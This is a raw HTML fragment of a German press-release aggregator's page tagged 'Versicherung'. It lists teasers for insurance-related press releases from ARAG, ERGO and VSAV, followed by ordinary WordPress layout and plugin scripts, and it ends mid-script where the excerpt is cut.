class="bottom_info_box"><div class="info_box_inner"><div class="category_time">5 Nov., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>R+V-Infocenter: Erstattung von Bargeld nach Einbruch ist begrenzt Wiesbaden, 5. November 2025. Zwischen den Socken, in Keksdosen und unter Matratzen: Die Deutschen lieben&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/auf-eigenes-risiko-bargeld-unterm-kopfkissen/" title="Auf eigenes Risiko: Bargeld unterm Kopfkissen"> Weiterlesen </a></div></div><div class="post-491478 post type-post status-publish format-standard hentry category-auto-verkehr tag-abo tag-abonnement tag-arag tag-auto tag-auto-abo tag-automobil tag-experte tag-fahrer tag-fuhrerschein tag-gebuhr tag-inspektion tag-kfz-steuer tag-klingelhoefer tag-leasing tag-mietvertrag tag-reifenwechsel tag-selbstbeteiligung tag-versicherung tag-wartung auto-verkehr" id="post-491478"><h2><a href="https://www.pr-neuigkeiten.de/das-abo-fuers-auto-flexibel-oder-riskant/" title="Das Abo fürs Auto: flexibel oder riskant?" >Das Abo fürs Auto: flexibel oder riskant? &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">16 Okt., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>ARAG Experte Tobias Klingelhöfer über den neuen Trend zum Auto auf Zeit Flexibel mobil sein, ohne sich langfristig zu binden &#8211; dieser Trend&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/das-abo-fuers-auto-flexibel-oder-riskant/" title="Das Abo fürs Auto: flexibel oder riskant?"> Weiterlesen </a></div></div><div class="post-491072 post type-post status-publish format-standard hentry category-politikrechtgesellschaft tag-arag tag-ausreise tag-ees tag-einreise tag-epa tag-experten tag-gas tag-heizol tag-iban tag-nebenkosten tag-patientenakte tag-payee tag-recht tag-sepa tag-sofortueberweisung tag-uberweisung tag-verification tag-versicherung tag-waermepumpenprivileg tag-zahlungsverkehr politikrechtgesellschaft" id="post-491072"><h2><a href="https://www.pr-neuigkeiten.de/was-aendert-sich-im-oktober/" title="Was ändert sich im Oktober?" >Was ändert sich im Oktober? &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">30 Sep., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>ARAG Experten mit neuen Regeln und Vorschriften für Oktober Mehr Sicherheit bei Überweisungen Ab dem 9. Oktober gleichen Banken bei jeder SEPA-Überweisung den&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/was-aendert-sich-im-oktober/" title="Was ändert sich im Oktober?"> Weiterlesen </a></div></div><div class="post-489974 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-1-700-quadratmeter-jubilaeumsplakat tag-125-meter-fassade tag-arag tag-chancengleichheit tag-familienunternehmen tag-gruendungsgedanke tag-jubilaeum tag-jubilaeumsmotiv tag-recht tag-rechtsschutz tag-tower tag-verkehrsrechtsschutz tag-versicherung unternehmenwirtschaftfinanzen" id="post-489974"><h2><a href="https://www.pr-neuigkeiten.de/90-jahre-arag-fokus-rechtsschutz-aktueller-denn-je/" title="90 Jahre ARAG: Fokus Rechtsschutz aktueller denn je" >90 Jahre ARAG: Fokus Rechtsschutz aktueller denn je &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">25 Aug., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>125-Meter-Fassade der Düsseldorfer Konzernzentrale mit Jubiläumsmotiv Die ARAG Versicherung feiert ihr 90-jähriges Bestehen. Am 24. August 1935 gründete der Oberhausener Notar und Unternehmer&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/90-jahre-arag-fokus-rechtsschutz-aktueller-denn-je/" title="90 Jahre ARAG: Fokus Rechtsschutz aktueller denn je"> Weiterlesen </a></div></div><div class="post-489196 post type-post status-publish format-standard hentry category-tourismusreisen tag-alarmsystem tag-arag tag-campen tag-camper tag-camping tag-campingausrustung tag-campingfahrzeug tag-campingreise tag-campingtourismus tag-caravan tag-dienstahl tag-einbruch tag-experten tag-freiheit tag-mobil tag-reise tag-urlaub tag-versicherung tag-wohnmobil tag-wohnwagen tourismusreisen" id="post-489196"><h2><a href="https://www.pr-neuigkeiten.de/mobile-freiheit-trifft-auf-feste-regeln/" title="Mobile Freiheit trifft auf feste Regeln" >Mobile Freiheit trifft auf feste Regeln &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">24 Juli, 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>ARAG Experten mit Tipps für sicheres Campen Campingausrüstung, Platz-Gebühren, Kraftstoffverbrauch &#8211; durch Campingtourismus werden jedes Jahr rund 20 Milliarden Euro (https://de.statista.com/infografik/34603/bruttoumsatz-durch-campingtourismus-in-deutschland/?lid=zl95vqzo6map&#038;utm_source=braze&#038;utm_medium=email&#038;utm_id=48fddde5-d166-44da-9786-1eee77739c33&#038;utm_campaign=DE_DailyData_Wed_25_KW24_MJ) umgesetzt. Tendenz&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/mobile-freiheit-trifft-auf-feste-regeln/" title="Mobile Freiheit trifft auf feste Regeln"> Weiterlesen </a></div></div><div class="post-487426 post type-post status-publish format-standard hentry category-politikrechtgesellschaft tag-abwiegen tag-arag tag-blumenpfluecken tag-clip tag-energielieferant tag-experten tag-huelle tag-mehrzimmerwohnung tag-moped tag-recht tag-rechtsschutz tag-sonnenblume tag-strom tag-unfallversicherung tag-vermieterin tag-versicherung tag-versicherungsschutz tag-wurst politikrechtgesellschaft" id="post-487426"><h2><a href="https://www.pr-neuigkeiten.de/arag-recht-schnell-319/" title="ARAG Recht schnell&#8230;" >ARAG Recht schnell&#8230; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">21 Mai, 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Aktuelle Gerichtsurteile auf einen Blick +++ Wurst: Was zählt beim Abwiegen? +++ Was zählt beim Abwiegen von Wurstwaren? Nur die eigentliche Wurst oder&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/arag-recht-schnell-319/" title="ARAG Recht schnell&#8230;"> Weiterlesen </a></div></div><div class="post-486233 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-berufshaftpflicht tag-existenzsicherung tag-gutachter tag-jubilaeum tag-makler tag-pflegedienst tag-ruckwartsschutz tag-selbststandige tag-sondertarife tag-strafrechtsschutz tag-unternehmer tag-versicherung tag-vsav-e-v unternehmenwirtschaftfinanzen" id="post-486233"><h2><a href="https://www.pr-neuigkeiten.de/vsav-e-v-existenzsicherung-fuer-unternehmer/" title="VSAV e.V. &#8211; Existenzsicherung für Unternehmer" >VSAV e.V. &#8211; Existenzsicherung für Unternehmer &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">7 Apr., 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Verband feiert 20-jähriges Jubiläum mit Spezial-Angeboten für neue Branchen Im März 2025 feierte der als Verband für Versicherungsvermittler gegründete VSAV e.V. sein 20-jähriges&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/vsav-e-v-existenzsicherung-fuer-unternehmer/" title="VSAV e.V. &#8211; Existenzsicherung für Unternehmer"> Weiterlesen </a></div></div><div class="post-486012 post type-post status-publish format-standard hentry category-auto-verkehr tag-comcepta tag-ergo tag-ergo-group tag-ergo-rechtsschutz-leistungs-gmbh tag-fahrrad tag-fahrverhalten tag-lastenfahrrad tag-lastenrad tag-unfallgefahren tag-unfallrisiko tag-verbraucher tag-versicherung auto-verkehr" id="post-486012"><h2><a href="https://www.pr-neuigkeiten.de/sicher-auf-dem-lastenrad-unterwegs-verbraucherinformation-der-ergo-group/" title="Sicher auf dem Lastenrad unterwegs &#8211; Verbraucherinformation der ERGO Group" >Sicher auf dem Lastenrad unterwegs &#8211; Verbraucherinformation der ERGO Group &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">31 März, 2025</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Wie sich das Unfallrisiko senken lässt und welche Regelungen gelten Ob für den Familieneinkauf, den Transport von Kindern oder als umweltfreundliche Alternative zum&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/sicher-auf-dem-lastenrad-unterwegs-verbraucherinformation-der-ergo-group/" title="Sicher auf dem Lastenrad unterwegs &#8211; Verbraucherinformation der ERGO Group"> Weiterlesen </a></div></div></div><div class="clear"></div><div class='pagination'><span class='current'>1</span><a href='https://pr-neuigkeiten.de/tag/versicherung/page/2/' class='inactive' >2</a><a href='https://pr-neuigkeiten.de/tag/versicherung/page/3/' class='inactive' >3</a><a href='https://pr-neuigkeiten.de/tag/versicherung/page/2/'>&rsaquo;</a><a href='https://pr-neuigkeiten.de/tag/versicherung/page/245/'>&raquo;</a></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($){  
$(".index_inner").gridalicious({
selector: '.post',
width: 260,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
	
$(".index_inner.one_column").gridalicious({
selector: '.post',
width: 320,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
});</script> </div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/schaefer-it-systems-realisiert-technische-ausstattung-fuer-den-rechenzentrumsneubau-von-lew-telnet-gmbh/">SCHÄFER IT-Systems realisiert technische Ausstattung für den Rechenzentrumsneubau von LEW&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/gutes-aus-deutscher-landwirtschaft-entwickelt-sich-weiter/">&#8222;Gutes aus deutscher Landwirtschaft&#8220; entwickelt sich weiter</a></li><li> <a href="https://www.pr-neuigkeiten.de/redekunst-trifft-sport-sascha-geipel-setzt-neue-massstaebe/">Redekunst trifft Sport: Sascha Geipel setzt neue Maßstäbe</a></li><li> <a href="https://www.pr-neuigkeiten.de/aenderungen-bei-strom-und-gas-in-2026/">Änderungen bei Strom und Gas in 2026</a></li><li> <a href="https://www.pr-neuigkeiten.de/reju-gibt-die-standortwahl-fuer-sein-erstes-regeneration-hub-mit-industrieller-kapazitaet-in-den-usa-bekannt/">Reju gibt die Standortwahl für sein erstes Regeneration Hub mit&hellip;</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/search-autocomplete/js/search-autocomplete.min.js?ver=1.0.0" id="SearchAutocomplete-js"></script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//pr-neuigkeiten.de","ajax_url":"https://pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"492737","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.9" id="ta_main_js-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.mosaicflow.min.js?ver=6.9" id="royal_mosaicflow-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.eqheight.js?ver=6.9" id="royal_eqheight-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.hoverIntent.minified.js?ver=6.9" id="royal_hoverIntent-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easing.js?ver=6.9" id="royal_easing-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.color.js?ver=6.9" id="royal_color-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.tipTip.js?ver=6.9" id="royal_tipTip-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_modernizr.custom.46884.js?ver=6.9" id="royal_modernizr_custom-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_css_browser_selector.js?ver=6.9" id="royal_browser_selector-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.ripple.js?ver=6.9" id="royal_ripple-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_custom.js?ver=6.9" id="royal_custom-js"></script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
